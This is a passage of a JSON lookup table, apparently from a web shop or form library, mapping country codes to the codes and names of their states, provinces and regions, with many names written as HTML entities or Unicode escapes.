","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani 